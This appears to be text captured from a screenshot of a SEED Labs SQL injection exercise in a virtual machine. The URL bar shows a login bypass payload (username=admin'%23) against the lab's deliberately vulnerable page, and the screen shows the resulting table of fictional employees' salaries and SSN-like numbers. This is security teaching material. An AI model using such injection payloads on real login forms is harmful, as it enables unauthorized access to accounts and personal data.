 VirtualBox VM Machine View Input Devices Help Mon 20 Mar 16:17
Seed [Running]
SQLi Lab
www.seedlabsqlinjection.com/unsafe_home.php?username=admin'%23&Passw
Search
Most Visited SEED Labs Sites for Labs
One or more installed add-ons cannot be verified and have been disabled. Learn More
SEEDLABS Home Edit Profile Logout
User Details
Username EId Salary Birthday SSN Nickname Email Address Ph. Number
Alice 10000 20000 9/20 10211002
Boby 20000 30000 4/20 10213352
Ryan 30000 50000 4/10 98993524
Samy 40000 90000 1/11 32193525
Ted 50000 110000 11/3 32111111
Admin 99999 400000 3/5 43254314